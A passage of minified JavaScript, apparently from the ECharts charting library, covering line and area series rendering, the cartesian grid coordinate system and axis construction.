b="x"===h?0:1;x=Math.abs(f[b]-y[b]),_=Math.abs(f[b]-m[b])}else x=mt(f,y),_=mt(f,m);Eg(Ng,f,zg,-l*(1-(v=_/(_+x))))}Lg(Og,Og,s),kg(Og,Og,o),Lg(Ng,Ng,s),kg(Ng,Ng,o),t.bezierCurveTo(Og[0],Og[1],Ng[0],Ng[1],f[0],f[1]),Eg(Og,f,zg,l*v)}else t.lineTo(f[0],f[1]);d=c,c+=r}return p}).apply(this,arguments)}function Vg(t,e){var i=[1/0,1/0],n=[-1/0,-1/0];if(e)for(var a=0;a<t.length;a++){var r=t[a];r[0]<i[0]&&(i[0]=r[0]),r[1]<i[1]&&(i[1]=r[1]),r[0]>n[0]&&(n[0]=r[0]),r[1]>n[1]&&(n[1]=r[1])}return{min:e?i:n,max:e?n:i}}var Gg=lo.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:Co(lo.prototype.brush),buildPath:function(t,e){var i=e.points,n=0,a=i.length,r=Vg(i,e.smoothConstraint);if(e.connectNulls){for(;0<a&&Rg(i[a-1]);a--);for(;n<a&&Rg(i[n]);n++);}for(;n<a;)n+=Bg(t,i,n,a,a,1,r.min,r.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),Hg=lo.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:Co(lo.prototype.brush),buildPath:function(t,e){var i=e.points,n=e.stackedOnPoints,a=0,r=i.length,o=e.smoothMonotone,s=Vg(i,e.smoothConstraint),l=Vg(n,e.smoothConstraint);if(e.connectNulls){for(;0<r&&Rg(i[r-1]);r--);for(;a<r&&Rg(i[a]);a++);}for(;a<r;){var h=Bg(t,i,a,r,r,1,s.min,s.max,e.smooth,o,e.connectNulls);Bg(t,n,a+h-1,h,r,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),a+=h+1,t.closePath()}}});function Fg(t,e,i){var n=t.getArea(),a=t.getBaseAxis().isHorizontal(),r=n.x,o=n.y,s=n.width,l=n.height,h=i.get("lineStyle.width")||2;r-=h/2,o-=h/2,s+=h,l+=h,r=Math.floor(r),s=Math.round(s);var u=new Ho({shape:{x:r,y:o,width:s,height:l}});return e&&(u.shape[a?"width":"height"]=0,Xs(u,{shape:{width:s,height:l}},i)),u}function Wg(t,e,i){var n=t.getArea(),a=new Lo({shape:{cx:gl(t.cx,1),cy:gl(t.cy,1),r0:gl(n.r0,1),r:gl(n.r,1),startAngle:n.startAngle,endAngle:n.endAngle,clockwise:n.clockwise}});return e&&(a.shape.endAngle=n.startAngle,Xs(a,{shape:{endAngle:n.endAngle}},i)),a}function $g(t,e,i){return t?"polar"===t.type?Wg(t,e,i):"cartesian2d"===t.type?Fg(t,e,i):null:null}function Xg(t,e){if(t.length===e.length){for(var i=0;i<t.length;i++){var n=t[i],a=e[i];if(n[0]!==a[0]||n[1]!==a[1])return}return!0}}function Yg(t,e){var i=[],n=[],a=[],r=[];return Mr(t,i,n),Mr(e,a,r),Math.max(Math.abs(i[0]-a[0]),Math.abs(i[1]-a[1]),Math.abs(n[0]-r[0]),Math.abs(n[1]-r[1]))}function Zg(t){return"number"==typeof t?t:t?.5:0}function Ug(t,e,i){for(var n=e.getBaseAxis(),a="x"===n.dim||"radius"===n.dim?0:1,r=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];r.push(l);var h=[];switch(i){case"end":h[a]=s[a],h[1-a]=l[1-a],r.push(h);break;case"middle":var u=[];h[a]=u[a]=(l[a]+s[a])/2,h[1-a]=l[1-a],u[1-a]=s[1-a],r.push(h),r.push(u);break;default:h[a]=l[a],h[1-a]=s[1-a],r.push(h)}}return t[o]&&r.push(t[o]),r}function jg(t,e,i){if("cartesian2d"!==t.type)return Wg(t,e,i);var n=t.getBaseAxis().isHorizontal(),a=Fg(t,e,i);if(!i.get("clip",!0)){var r=a.shape,o=Math.max(r.width,r.height);n?(r.y-=o,r.height+=2*o):(r.x-=o,r.width+=2*o)}return a}function qg(t,e,i){return{seriesType:t,performRawSeries:!0,reset:function(t,n,a){var r=t.getData(),o=t.get("symbol"),s=t.get("symbolSize"),l=t.get("symbolKeepAspect"),h=t.get("symbolRotate"),u=O(o),d=O(s),c=O(h),p=u||d||c,f=!u&&o?o:e;if(r.setVisual({legendSymbol:i||f,symbol:f,symbolSize:d?null:s,symbolKeepAspect:l,symbolRotate:h}),!n.isSeriesFiltered(t))return{dataEach:r.hasItemOption||p?function(e,i){if(p){var n=t.getRawValue(i),a=t.getDataParams(i);u&&e.setItemVisual(i,"symbol",o(n,a)),d&&e.setItemVisual(i,"symbolSize",s(n,a)),c&&e.setItemVisual(i,"symbolRotate",h(n,a))}if(e.hasItemOption){var r=e.getItemModel(i),l=r.getShallow("symbol",!0),f=r.getShallow("symbolSize",!0),g=r.getShallow("symbolRotate",!0),m=r.getShallow("symbolKeepAspect",!0);null!=l&&e.setItemVisual(i,"symbol",l),null!=f&&e.setItemVisual(i,"symbolSize",f),null!=g&&e.setItemVisual(i,"symbolRotate",g),null!=m&&e.setItemVisual(i,"symbolKeepAspect",m)}}:null}}}}function Kg(t){return{seriesType:t,plan:Xu(),reset:function(t){var e=t.getData(),i=t.coordinateSystem,n=t.pipelineContext.large;if(i){var a=A(i.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),r=a.length,o=e.getCalculationInfo("stackResultDimension");return Bp(e,a[0])&&(a[0]=o),Bp(e,a[1])&&(a[1]=o),r&&{progress:function(t,e){for(var o=n&&new Float32Array((t.end-t.start)*r),s=t.start,l=0,h=[],u=[];s<t.end;s++){var d;if(1===r){var c=e.get(a[0],s);d=!isNaN(c)&&i.dataToPoint(c,null,u)}else{c=h[0]=e.get(a[0],s);var p=h[1]=e.get(a[1],s);d=!isNaN(c)&&!isNaN(p)&&i.dataToPoint(h,null,u)}n?(o[l++]=d?d[0]:NaN,o[l++]=d?d[1]:NaN):e.setItemLayout(s,d&&d.slice()||[NaN,NaN])}n&&e.setLayout("symbolPoints",o)}}}}}}function Jg(t,e){return Math.round(t.length/2)}Uu.extend({type:"line",init:function(){var t=new wi,e=new Sg;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,i){var n=t.coordinateSystem,a=this.group,r=t.getData(),o=t.getModel("lineStyle"),s=t.getModel("areaStyle"),l=r.mapArray(r.getItemLayout),h="polar"===n.type,u=this._coordSys,d=this._symbolDraw,c=this._polyline,p=this._polygon,f=this._lineGroup,g=t.get("animation"),m=!s.isEmpty(),v=s.get("origin"),y=function(t,e,i){if(!i.valueDim)return[];for(var n=[],a=0,r=e.count();a<r;a++)n.push(Dg(i,t,e,a));return n}(n,r,Ag(n,r,v)),x=t.get("showSymbol"),b=x&&!h&&function(t,e,i){var n=t.get("showAllSymbol"),a="auto"===n;if(!n||a){var r=i.getAxesByScale("ordinal")[0];if(r&&(!a||!function(t,e){var i=t.getExtent(),n=Math.abs(i[1]-i[0])/t.scale.count();isNaN(n)&&(n=0);for(var a=e.count(),r=Math.max(1,Math.round(a/5)),o=0;o<a;o+=r)if(1.5*pg.getSymbolSize(e,o)[t.isHorizontal()?1:0]>n)return!1;return!0}(r,e))){var o=e.mapDimension(r.dim),s={};return C(r.getViewLabels(),(function(t){s[t.tickValue]=1})),function(t){return!s.hasOwnProperty(e.get(o,t))}}}}(t,r,n),w=this._data;w&&w.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),w.setItemGraphicEl(e,null))})),x||d.remove(),a.add(f);var S,M=!h&&t.get("step");n&&n.getArea&&t.get("clip",!0)&&(null!=(S=n.getArea()).width?(S.x-=.1,S.y-=.1,S.width+=.2,S.height+=.2):S.r0&&(S.r0-=.5,S.r1+=.5)),this._clipShapeForSymbol=S,c&&u.type===n.type&&M===this._step?(m&&!p?p=this._newPolygon(l,y,n,g):p&&!m&&(f.remove(p),p=this._polygon=null),f.setClipPath(jg(n,!1,t)),x&&d.updateData(r,{isIgnore:b,clipShape:S}),r.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),Xg(this._stackedOnPoints,y)&&Xg(this._points,l)||(g?this._updateAnimation(r,y,n,i,M,v):(M&&(l=Ug(l,n,M),y=Ug(y,n,M)),c.setShape({points:l}),p&&p.setShape({points:l,stackedOnPoints:y})))):(x&&d.updateData(r,{isIgnore:b,clipShape:S}),M&&(l=Ug(l,n,M),y=Ug(y,n,M)),c=this._newPolyline(l,n,g),m&&(p=this._newPolygon(l,y,n,g)),f.setClipPath(jg(n,!0,t)));var T=function(t,e){var i=t.getVisual("visualMeta");if(i&&i.length&&t.count()&&"cartesian2d"===e.type){for(var n,a,r=i.length-1;0<=r;r--){var o=t.getDimensionInfo(t.dimensions[i[r].dimension]);if("x"===(n=o&&o.coordDim)||"y"===n){a=i[r];break}}if(a){var s=e.getAxis(n),l=A(a.stops,(function(t){return{coord:s.toGlobalCoord(s.dataToCoord(t.value)),color:t.color}})),h=l.length,u=a.outerColors.slice();h&&l[0].coord>l[h-1].coord&&(l.reverse(),u.reverse());var d=l[0].coord-10,c=l[h-1].coord+10,p=c-d;if(p<.001)return"transparent";C(l,(function(t){t.offset=(t.coord-d)/p})),l.push({offset:h?l[h-1].offset:.5,color:u[1]||"transparent"}),l.unshift({offset:h?l[0].offset:.5,color:u[0]||"transparent"});var f=new qo(0,0,0,0,l,!0);return f[n]=d,f[n+"2"]=c,f}}}(r,n)||r.getVisual("color");c.useStyle(_(o.getLineStyle(),{fill:"none",stroke:T,lineJoin:"bevel"}));var I=t.get("smooth");if(I=Zg(t.get("smooth")),c.setShape({smooth:I,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),p){var D=r.getCalculationInfo("stackedOnSeries"),L=0;p.useStyle(_(s.getAreaStyle(),{fill:T,opacity:.7,lineJoin:"bevel"})),D&&(L=Zg(D.get("smooth"))),p.setShape({smooth:I,stackedOnSmooth:L,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=r,this._coordSys=n,this._stackedOnPoints=y,this._points=l,this._step=M,this._valueOrigin=v},dispose:function(){},highlight:function(t,e,i,n){var a=t.getData(),r=Pa(a,n);if(!(r instanceof Array)&&null!=r&&0<=r){var o=a.getItemGraphicEl(r);if(!o){var s=a.getItemLayout(r);if(!s)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(s[0],s[1]))return;(o=new pg(a,r)).position=s,o.setZ(t.get("zlevel"),t.get("z")),o.ignore=isNaN(s[0])||isNaN(s[1]),o.__temp=!0,a.setItemGraphicEl(r,o),o.stopSymbolAnimation(!0),this.group.add(o)}o.highlight()}else Uu.prototype.highlight.call(this,t,e,i,n)},downplay:function(t,e,i,n){var a=t.getData(),r=Pa(a,n);if(null!=r&&0<=r){var o=a.getItemGraphicEl(r);o&&(o.__temp?(a.setItemGraphicEl(r,null),this.group.remove(o)):o.downplay())}else Uu.prototype.downplay.call(this,t,e,i,n)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new Gg({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e},_newPolygon:function(t,e){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new Hg({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(i),this._polygon=i},_updateAnimation:function(t,e,i,n,a,r){var o=this._polyline,s=this._polygon,l=t.hostModel,h=function(t,e,i,n,a,r,o,s){for(var l=function(t,e){var i=[];return e.diff(t).add((function(t){i.push({cmd:"+",idx:t})})).update((function(t,e){i.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){i.push({cmd:"-",idx:t})})).execute(),i}(t,e),h=[],u=[],d=[],c=[],p=[],f=[],g=[],m=Ag(a,e,o),v=Ag(r,t,s),y=0;y<l.length;y++){var x=l[y],_=!0;switch(x.cmd){case"=":var b=t.getItemLayout(x.idx),w=e.getItemLayout(x.idx1);(isNaN(b[0])||isNaN(b[1]))&&(b=w.slice()),h.push(b),u.push(w),d.push(i[x.idx]),c.push(n[x.idx1]),g.push(e.getRawIndex(x.idx1));break;case"+":var S=x.idx;h.push(a.dataToPoint([e.get(m.dataDimsForPoint[0],S),e.get(m.dataDimsForPoint[1],S)])),u.push(e.getItemLayout(S).slice()),d.push(Dg(m,a,e,S)),c.push(n[S]),g.push(e.getRawIndex(S));break;case"-":var M=t.getRawIndex(S=x.idx);M!==S?(h.push(t.getItemLayout(S)),u.push(r.dataToPoint([t.get(v.dataDimsForPoint[0],S),t.get(v.dataDimsForPoint[1],S)])),d.push(i[S]),c.push(Dg(v,r,t,S)),g.push(M)):_=!1}_&&(p.push(x),f.push(f.length))}f.sort((function(t,e){return g[t]-g[e]}));var T=[],I=[],C=[],A=[],D=[];for(y=0;y<f.length;y++)T[y]=h[S=f[y]],I[y]=u[S],C[y]=d[S],A[y]=c[S],D[y]=p[S];return{current:T,next:I,stackedOnCurrent:C,stackedOnNext:A,status:D}}(this._data,t,this._stackedOnPoints,e,this._coordSys,i,this._valueOrigin,r),u=h.current,d=h.stackedOnCurrent,c=h.next,p=h.stackedOnNext;if(a&&(u=Ug(h.current,i,a),d=Ug(h.stackedOnCurrent,i,a),c=Ug(h.next,i,a),p=Ug(h.stackedOnNext,i,a)),3e3<Yg(u,c)||s&&3e3<Yg(d,p))return o.setShape({points:c}),void(s&&s.setShape({points:c,stackedOnPoints:p}));o.shape.__points=h.current,o.shape.points=u,$s(o,{shape:{points:c}},l),s&&(s.setShape({points:u,stackedOnPoints:d}),$s(s,{shape:{points:c,stackedOnPoints:p}},l));for(var f=[],g=h.status,m=0;m<g.length;m++)if("="===g[m].cmd){var v=t.getItemGraphicEl(g[m].idx1);v&&f.push({el:v,ptIdx:m})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<f.length;t++)f[t].el.attr("position",o.shape.__points[f[t].ptIdx])}))},remove:function(t){var e=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(t,n){t.__temp&&(e.remove(t),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});var Qg={average:function(t){for(var e=0,i=0,n=0;n<t.length;n++)isNaN(t[n])||(e+=t[n],i++);return 0===i?NaN:e/i},sum:function(t){for(var e=0,i=0;i<t.length;i++)e+=t[i]||0;return e},max:function(t){for(var e=-1/0,i=0;i<t.length;i++)t[i]>e&&(e=t[i]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,i=0;i<t.length;i++)t[i]<e&&(e=t[i]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}};function tm(t){return this._axes[t]}function em(t){this._axes={},this._dimList=[],this.name=t||""}function im(t){em.call(this,t)}function nm(t,e,i,n,a){sg.call(this,t,e,i),this.type=n||"value",this.position=a||"bottom"}em.prototype={constructor:em,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return A(this._dimList,tm,this)},getAxesByScale:function(t){return t=t.toLowerCase(),L(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var i=this._dimList,n=t instanceof Array?[]:{},a=0;a<i.length;a++){var r=i[a];n[r]=this._axes[r][e](t[r])}return n}},im.prototype={constructor:im,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),i=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&i.contain(i.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,i){var n=this.getAxis("x"),a=this.getAxis("y");return(i=i||[])[0]=n.toGlobalCoord(n.dataToCoord(t[0])),i[1]=a.toGlobalCoord(a.dataToCoord(t[1])),i},clampData:function(t,e){var i=this.getAxis("x").scale,n=this.getAxis("y").scale,a=i.getExtent(),r=n.getExtent(),o=i.parse(t[0]),s=n.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(a[0],a[1]),o),Math.max(a[0],a[1])),e[1]=Math.min(Math.max(Math.min(r[0],r[1]),s),Math.max(r[0],r[1])),e},pointToData:function(t,e){var i=this.getAxis("x"),n=this.getAxis("y");return(e=e||[])[0]=i.coordToData(i.toLocalCoord(t[0])),e[1]=n.coordToData(n.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),i=Math.min(t[0],t[1]),n=Math.min(e[0],e[1]);return new bi(i,n,Math.max(t[0],t[1])-i,Math.max(e[0],e[1])-n)}},M(im,em),nm.prototype={constructor:nm,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},M(nm,sg);var am={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},rm={};function om(t,e,i,n){C(sm,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,n){var r=this.layoutMode,o=r?nh(e):{};v(e,n.getTheme().get(a+"Axis")),v(e,this.getDefaultOption()),e.type=i(t,e),r&&ih(e,o,r)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=Fp.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:y([{},rm[a+"Axis"],n],!0)})})),hh.registerSubTypeDefaulter(t+"Axis",P(i,t))}rm.categoryAxis=v({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},am),rm.valueAxis=v({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},am),rm.timeAxis=_({scale:!0,min:"dataMin",max:"dataMax"},rm.valueAxis),rm.logAxis=_({scale:!0,logBase:10},rm.valueAxis);var sm=["value","category","time","log"],lm=hh.extend({type:"cartesian2dAxis",axis:null,init:function(){lm.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){lm.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){lm.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function hm(t,e){return e.type||(e.data?"category":"value")}v(lm.prototype,Rf);var um={offset:0};function dm(t,e){return t.getCoordSysModel()===e}function cm(t,e,i){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,i),this.model=t}om("x",lm,hm,um),om("y",lm,hm,um),hh.extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});var pm=cm.prototype;function fm(t,e,i,n){i.getAxesOnZeroOf=function(){return a?[a]:[]};var a,r=t[e],o=i.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)gm(r[l])&&(a=r[l]);else for(var h in r)if(r.hasOwnProperty(h)&&gm(r[h])&&!n[u(r[h])]){a=r[h];break}a&&(n[u(a)]=!0)}function u(t){return t.dim+"_"+t.index}}function gm(t){return t&&"category"!==t.type&&"time"!==t.type&&function(t){var e=t.scale.getExtent(),i=e[0],n=e[1];return!(0<i&&0<n||i<0&&n<0)}(t)}pm.type="grid",pm.axisPointerEnabled=!0,pm.getRect=function(){return this._rect},pm.update=function(t,e){var i=this._axesMap;this._updateScale(t,this.model),C(i.x,(function(t){kf(t.scale,t.model)})),C(i.y,(function(t){kf(t.scale,t.model)}));var n={};C(i.x,(function(t){fm(i,"y",t,n)})),C(i.y,(function(t){fm(i,"x",t,n)})),this.resize(this.model,e)},pm.resize=function(t,e,i){var n=th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=n;var a=this._axesList;function r(){C(a,(function(t){var e=t.isHorizontal(),i=e?[0,n.width]:[0,n.height],a=t.inverse?1:0;t.setExtent(i[a],i[1-a]),function(t,e){var i=t.getExtent(),n=i[0]+i[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return n-t+e}}(t,e?n.x:n.y)}))}r(),!i&&t.get("containLabel")&&(C(a,(function(t){if(!t.model.get("axisLabel.inside")){var e=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var i,n,a="category"===t.type,r=e.getExtent();n=a?e.count():(i=e.getTicks()).length;var o,s,l,h,u,d,c,p,f=t.getLabelModel(),g=Pf(t),m=1;40<n&&(m=Math.ceil(n/40));for(var v=0;v<n;v+=m){var y=g(i?i[v]:r[0]+v),x=(s=f.getTextRect(y),l=(f.get("rotate")||0)*Math.PI/180,d=(h=s.plain()).height,c=(u=h.width)*Math.abs(Math.cos(l))+Math.abs(d*Math.sin(l)),p=u*Math.abs(Math.sin(l))+Math.abs(d*Math.cos(l)),new bi(h.x,h.y,c,p));o?o.union(x):o=x}return o}}(t);if(e){var i=t.isHorizontal()?"height":"width",a=t.model.get("axisLabel.margin");n[i]-=e[i]+a,"top"===t.position?n.y+=e.height+a:"left"===t.position&&(n.x+=e.width+a)}}})),r())},pm.getAxis=function(t,e){var i=this._axesMap[t];if(null!=i){if(null==e)for(var n in i)if(i.hasOwnProperty(n))return i[n];return i[e]}},pm.getAxes=function(){return this._axesList.slice()},pm.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];R(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,n=this._coordsList;i<n.length;i++)if(n[i].getAxis("x").index===t||n[i].getAxis("y").index===e)return n[i]},pm.getCartesians=function(){return this._coordsList.slice()},pm.convertToPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.dataToPoint(i):n.axis?n.axis.toGlobalCoord(n.axis.dataToCoord(i)):null},pm.convertFromPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.pointToData(i):n.axis?n.axis.coordToData(n.axis.toLocalCoord(i)):null},pm._findConvertTarget=function(t,e){var i,n,a=e.seriesModel,r=e.xAxisModel||a&&a.getReferringComponents("xAxis")[0],o=e.yAxisModel||a&&a.getReferringComponents("yAxis")[0],s=e.gridModel;return a?S(this._coordsList,i=a.coordinateSystem)<0&&(i=null):r&&o?i=this.getCartesian(r.componentIndex,o.componentIndex):r?n=this.getAxis("x",r.componentIndex):o?n=this.getAxis("y",o.componentIndex):s&&s.coordinateSystem===this&&(i=this._coordsList[0]),{cartesian:i,axis:n}},pm.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},pm._initCartesian=function(t,e,i){var n={left:!1,right:!1,top:!1,bottom:!1},a={x:{},y:{}},r={x:0,y:0};if(e.eachComponent("xAxis",o("x"),this),e.eachComponent("yAxis",o("y"),this),!r.x||!r.y)return this._axesMap={},void(this._axesList=[]);function o(e){return function(i,o){if(dm(i,t)){var s=i.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=n.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=n.left?"right":"left"),n[s]=!0;var l=new nm(e,Ef(i),[0,0],i.get("type"),s);l.onBand="category"===l.type&&i.get("boundaryGap"),l.inverse=i.get("inverse"),(i.axis=l).model=i,l.grid=this,l.index=o,this._axesList.push(l),a[e][o]=l,r[e]++}}}C((this._axesMap=a).x,(function(e,i){C(a.y,(function(n,a){var r="x"+i+"y"+a,o=new im(r);o.grid=this,o.model=t,this._coordsMap[r]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(n)}),this)}),this)},pm._updateScale=function(t,e){function i(t,e){C(t.mapDimension(e.dim,!0),(function(i){e.scale.unionExtentFromData(t,Vp(t,i))}))}C(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(ym(t)){var n=vm(t),a=n[0],r=n[1];if(!dm(a,e)||!dm(r,e))return;var o=this.getCartesian(a.componentIndex,r.componentIndex),s=t.getData(),l=o.getAxis("x"),h=o.getAxis("y");"list"===s.type&&(i(s,l),i(s,h))}}),this)},pm.getTooltipAxes=function(t){var e=[],i=[];return C(this.getCartesians(),(function(n){var a=null!=t&&"auto"!==t?n.getAxis(t):n.getBaseAxis(),r=n.getOtherAxis(a);S(e,a)<0&&e.push(a),S(i,r)<0&&i.push(r)})),{baseAxes:e,otherAxes:i}};var mm=["xAxis","yAxis"];function vm(t){return A(mm,(function(e){return t.getReferringComponents(e)[0]}))}function ym(t){return"cartesian2d"===t.get("coordinateSystem")}function xm(t,e){this.opt=e,this.axisModel=t,_(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new wi;var i=new wi({position:e.position.slice(),rotation:e.rotation});i.updateTransform(),this._transform=i.transform,this._dumbGroup=i}cm.create=function(t,e){var i=[];return t.eachComponent("grid",(function(n,a){var r=new cm(n,t,e);r.name="grid_"+a,r.resize(n,e,!0),n.coordinateSystem=r,i.push(r)})),t.eachSeries((function(t){if(ym(t)){var e=vm(t),i=e[0],n=e[1],a=i.getCoordSysModel().coordinateSystem;t.coordinateSystem=a.getCartesian(i.componentIndex,n.componentIndex)}})),i},cm.dimensions=cm.prototype.dimensions=im.prototype.dimensions,Rh.register("cartesian2d",cm);var _m=Math.PI;xm.prototype={constructor:xm,hasBuilder:function(t){return!!bm[t]},add:function(t){bm[t].call(this)},getGroup:function(){return this.group}};var bm={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var i=this.axisModel.axis.getExtent(),n=this._transform,a=[i[0],0],r=[i[1],0];n&&(_t(a,a,n),_t(r,r,n));var o=x({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new Wo({anid:"line",subPixelOptimize:!0,shape:{x1:a[0],y1:a[1],x2:r[0],y2:r[1]},style:o,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var s=e.get("axisLine.symbol"),l=e.get("axisLine.symbolSize"),h=e.get("axisLine.symbolOffset")||0;if("number"==typeof h&&(h=[h,h]),null!=s){"string"==typeof s&&(s=[s,s]),"string"!=typeof l&&"number"!=typeof l||(l=[l,l]);var u=l[0],d=l[1];C([{rotate:t.rotation+Math.PI/2,offset:h[0],r:0},{rotate:t.rotation-Math.PI/2,offset:h[1],r:Math.sqrt((a[0]-r[0])*(a[0]-r[0])+(a[1]-r[1])*(a[1]-r[1]))}],(function(e,i){if("none"!==s[i]&&null!=s[i]){var n=Yf(s[i],-u/2,-d/2,u,d,o.stroke,!0),r=e.r+e.offset,l=[a[0]+r*Math.cos(t.rotation),a[1]-r*Math.sin(t.rotation)];n.attr({rotation:e.rotate,position:l,silent:!0,z2:11}),this.group.add(n)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,i=function(t,e,i){var n=e.axis,a=e.getModel("axisTick");if(a.get("show")&&!n.scale.isBlank()){for(var r=a.getModel("lineStyle"),o=i.tickDirection*a.get("length"),s=Am(n.getTicksCoords(),t._transform,o,_(r.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),l=0;l<s.length;l++)t.group.add(s[l]);return s}}(this,t,e);!function(t,e,i){if(!Nf(t.axis)){var n=t.get("axisLabel.showMinLabel"),a=t.get("axisLabel.showMaxLabel"),r=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],h=(i=i||[])[0],u=i[1],d=i[i.length-1],c=i[i.length-2];!1===n?(Tm(r),Tm(h)):Im(r,o)&&(n?(Tm(o),Tm(u)):(Tm(r),Tm(h))),!1===a?(Tm(s),Tm(d)):Im(l,s)&&(a?(Tm(l),Tm(c)):(Tm(s),Tm(d)))}}(t,function(t,e,i){var n=e.axis;if(F(i.axisLabelShow,e.get("axisLabel.show"))&&!n.scale.isBlank()){var 